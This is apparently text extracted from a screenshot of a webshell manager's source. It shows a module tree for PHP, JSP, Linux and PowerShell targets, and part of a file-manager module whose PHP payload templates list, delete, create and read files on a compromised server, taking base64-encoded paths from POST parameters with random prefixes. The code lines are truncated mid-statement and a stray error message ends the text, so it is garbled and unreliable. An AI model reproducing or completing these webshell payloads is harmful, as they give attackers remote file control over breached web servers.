 core
cmdlinux
custom
jsp
decoder
template
JS index.js
jspjs
php
decoder
encoder
template
database
JS base.js
JS command.js
JS filemanager.js
JS index.js
php4
phpraw
pswindows
5 module.exports = (arg1, arg2, arg3) => ({
6 dir: {
7 _: `$D=base64_decode(substr($_POST["${arg1}"],#randomPrefix#));$F=@opendir($D);if($F=
8 [arg1]: "#{newbase64::path}"
9 },
10
11 delete: {
12 _: `function df($p){$m=@dir($p);while(@$f=$m->read()){$pf=$p."/".$f;if((is_dir($pf))&
13 [arg1]: "#{newbase64::path}"
14 },
15
16 create_file: {
17 _: `echo @fwrite(fopen(base64_decode(substr($_POST["${arg1}"],#randomPrefix#)),"w"),b
18 [arg1]: "#{newbase64::path}",
19 [arg2]: "#{newbase64::content}"
20 },
21
22 read_file: {
23 _: `$F=base64_decode(substr($_POST["${arg1}"],#
Server initialization failed